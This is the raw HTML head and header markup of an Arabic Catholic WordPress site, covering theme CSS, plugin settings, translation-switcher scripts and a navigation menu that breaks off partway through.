page"},"images":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://peregabriel.org/saintamaria/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://peregabriel.org/saintamaria/wp-content/plugins/","pluginurl":"https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"300","height":"300"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script></script><link rel="https://api.w.org/" href="https://peregabriel.org/saintamaria/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://peregabriel.org/saintamaria/wp-json/wp/v2/categories/132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://peregabriel.org/saintamaria/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				border-radius: 3px;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/peregabriel.org\/saintamaria\/#organization","url":"https:\/\/peregabriel.org\/saintamaria\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["http:\/\/www.facebook.com\/www.peregabriel","https:\/\/twitter.com\/peregabrielcom","https:\/\/www.instagram.com\/peregabrielcom\/","https:\/\/peregabriel.org\/saintamaria\/video-category\/?customize_changeset_uuid=90cac607-fb1a-49b1-80d8-c3adbf0021b6&customize_autosaved=on&customize_messenger_channel=preview-0"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/peregabriel.org\/saintamaria\/#website","url":"https:\/\/peregabriel.org\/saintamaria\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/peregabriel.org\/saintamaria\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://peregabriel.org/saintamaria/wp-content/uploads/2022/11/cropped-icon-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-accent-color : #1e73be; --j-alt-color : #001869; --j-heading-color : #111111; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1e73be; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1e73be; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1e73be; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1e73be; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #001869; } .jeg_share_button.share-float.share-monocrhome a { background-color : #001869; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #1e73be; } .jeg_topbar, .jeg_topbar.dark { color : #848582; border-top-width : 0px; border-top-color : #111111; } .jeg_midbar { height : 200px; background-image : url("https://peregabriel.org/saintamaria/wp-content/uploads/2023/11/2y.png"); background-repeat : no-repeat; background-position : center center; background-size : cover; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 2px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 58px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #1e73be; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 5px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #d3d3d3; border-bottom-color : #ffbd00; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 110px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 110px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #1e73be; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_bottombar { height : 114px; line-height : 114px; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #1e73be; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #1e73be; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : #f9f9f9; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : #888888; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : #111111; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : #a0a0a0; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : #a0a0a0; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : #a0a0a0; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : #a0a0a0; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #ffffff; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #020277; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul { background : #2054cc; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #ffffff; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #1e73be; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : #eeee22; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #1e73be; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Noto Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Cairo,Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #001869; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #001869; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			.jeg_mobile_logo img {
	
	max-height:100px;
}

#breadcrumbs {
	background:#eee;

	font-size:20px;
	color:#ff0000;
		padding:8px

}
.jeg_cat_title{
		font-size:30px;
	color:#fff;
background:#0080ff;
	padding:8px
}
.jeg_midbar.dark .jeg_menu > li > a, .jeg_navbar.jeg_navbar_dark .jeg_menu > li > a {	font-size:19px;
}
.jeg_menu li > ul li a{
	font-size:20px;
}
.jeg_block_heading_3 .jeg_block_title span{
		font-size:24px;

}
.jeg_post_meta a {
  color: #ff0000;
  font-weight: 700;
	font-size:28px;
}
.vc_tta.vc_general .vc_tta-tab > a{
		font-size:20px;

}
.jeg_stickybar .jeg_logo img{
	max-height:70px
}
.jeg_content{
	padding:0px;
}
a.glink img{
	padding:1px;
	
}


.jeg_midbar.dark .jeg_menu > li > a, .jeg_navbar.jeg_navbar_dark .jeg_menu > li > a {
  font-size: 18px;
}

.jeg_block_heading_3 .jeg_block_title span {
  font-size: 20px;
}
jeg_navbar_mobile_menu li a {
  font-weight: 700;
  text-transform: uppercase;
  color: #000;
  margin: 0 15px;
  font-size: 22px;
}
		</style>
		<style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1706863172496{margin-top: 4px !important;margin-right: 4px !important;margin-bottom: 4px !important;margin-left: 4px !important;padding-top: 10px !important;padding-right: 12px !important;padding-bottom: 4px !important;padding-left: 12px !important;background-color: #1e73be !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl archive category category-132 wp-embed-responsive wp-theme-jnews jnews jeg_toggle_light jsc_normal wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block rounded">
				<a href="https://www.facebook.com/www.peregabriel" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/peregabrielcom" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/peregabrielcom/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://peregabriel.org/saintamaria/video-category/?customize_changeset_uuid=90cac607-fb1a-49b1-80d8-c3adbf0021b6&customize_autosaved=on&customize_messenger_channel=preview-0" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_html">
    <!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('ar|ar');return false;" title="Arabic" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ar.png" height="24" width="24" alt="Arabic" /></a><a href="#" onclick="doGTranslate('ar|hy');return false;" title="Armenian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/hy.png" height="24" width="24" alt="Armenian" /></a><a href="#" onclick="doGTranslate('ar|zh-CN');return false;" title="Chinese (Simplified)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/zh-CN.png" height="24" width="24" alt="Chinese (Simplified)" /></a><a href="#" onclick="doGTranslate('ar|nl');return false;" title="Dutch" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/nl.png" height="24" width="24" alt="Dutch" /></a><a href="#" onclick="doGTranslate('ar|en');return false;" title="English" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('ar|fr');return false;" title="French" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/fr.png" height="24" width="24" alt="French" /></a><a href="#" onclick="doGTranslate('ar|de');return false;" title="German" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/de.png" height="24" width="24" alt="German" /></a><a href="#" onclick="doGTranslate('ar|el');return false;" title="Greek" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/el.png" height="24" width="24" alt="Greek" /></a><a href="#" onclick="doGTranslate('ar|it');return false;" title="Italian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/it.png" height="24" width="24" alt="Italian" /></a><a href="#" onclick="doGTranslate('ar|ku');return false;" title="Kurdish (Kurmanji)" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ku.png" height="24" width="24" alt="Kurdish (Kurmanji)" /></a><a href="#" onclick="doGTranslate('ar|pt');return false;" title="Portuguese" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/pt.png" height="24" width="24" alt="Portuguese" /></a><a href="#" onclick="doGTranslate('ar|ru');return false;" title="Russian" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/ru.png" height="24" width="24" alt="Russian" /></a><a href="#" onclick="doGTranslate('ar|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/es.png" height="24" width="24" alt="Spanish" /></a><a href="#" onclick="doGTranslate('ar|tr');return false;" title="Turkish" class="glink nturl notranslate"><img src="//peregabriel.org/saintamaria/wp-content/plugins/gtranslate/flags/24/tr.png" height="24" width="24" alt="Turkish" /></a><style>#goog-gt-tt{display:none!important;}.goog-te-banner-frame{display:none!important;}.goog-te-menu-value:hover{text-decoration:none!important;}.goog-text-highlight{background-color:transparent!important;box-shadow:none!important;}body{top:0!important;}#google_translate_element2{display:none!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'ar',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://peregabriel.org/saintamaria/" style="padding: 0px 10px 0px 0px;">
				<img class='jeg_logo_img' src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" alt="موقع سلطانة الحبل بلا دنس"data-light-src="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png" data-light-srcset="https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan.png 1x, https://peregabriel.org/saintamaria/wp-content/uploads/2022/12/logosan@x2.png 2x" data-dark-src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="slide"><li id="menu-item-30335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30335 bgnav" data-item-row="default" ><a href="https://peregabriel.org/saintamaria/">الصفحة الرئيسية</a></li>
<li id="menu-item-28404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28404 bgnav" data-item-row="default" ><a>القداس والقراءات</a>
<ul class="sub-menu">
